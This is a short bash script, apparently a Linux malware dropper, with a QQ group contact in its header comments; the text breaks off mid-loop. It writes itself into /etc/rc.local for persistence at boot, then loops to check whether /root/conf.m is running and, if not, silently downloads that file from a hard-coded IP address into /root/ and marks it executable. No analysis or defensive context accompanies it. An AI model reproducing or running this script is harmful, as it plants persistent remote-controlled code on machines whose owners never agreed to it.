 #!/bin/bash
#Welcome like-minded friends to come to exchange.
#We are a group of people who have a dream.
#                qun:10776622
#                2016-06-14

if [ "sh /etc/chongfu.sh &" = "$(cat /etc/rc.local | grep /etc/chongfu.sh | grep -v grep)" ]; then
    echo ""
else
    echo "sh /etc/chongfu.sh &" >> /etc/rc.local
fi

while [ 1 ]; do
    Centos_sshd_killn=$(ps aux | grep "/root/conf.m" | grep -v grep | wc -l)
    if [[ $Centos_sshd_killn -eq 0 ]]; then
        if [ ! -f "/root/conf.m" ]; then
            if [ -f "/usr/bin/wget" ]; then
                cp /usr/bin/wget .
                chmod +x wget
                #./wget -P . http://222.186.21.228:27/conf.m
                ./wget -P /root/  http://222.186.21.228:27/conf.m &> /dev/null
                chmod 755 /root/conf.m
                rm wget -rf
            else
                echo "No wget"
            fi